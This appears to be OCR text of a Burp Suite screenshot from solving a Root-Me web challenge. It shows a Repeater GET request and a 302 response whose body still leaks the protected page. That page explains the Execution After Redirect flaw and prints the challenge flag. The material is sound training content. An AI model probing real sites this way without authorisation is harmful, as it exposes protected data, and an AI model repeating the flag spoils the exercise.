 Burp Suite Professional v2.0.11beta - test - EXPM02
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × ...
Go Cancel < | ▼ > | ▼ Follow redirection Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET http://challenge01.root-me.org/web-serveur/ch32/ HTTP/1.1
Host: challenge01.root-me.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uid=wKgbZFwrHBw0kQ3aCq53Ag==
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx
Date: Tue, 01 Jan 2019 07:52:54 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Location: ./login.php?redirect
Content-Length: 546
<html>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h1>Welcome !</h1>
<p>Yeah ! The redirection is OK, but without exit() after the header('Location: ...'), PHP just continue the execution and send the page content
!...</p>
<p><a href="http://cwe.mitre.org/data/definitions/698.html">CWE-698: Execution After Redirect (EAR)</a></p>
<p>The flag is : ExecutionAfterRedirectIsBad</p>
</body>
</html>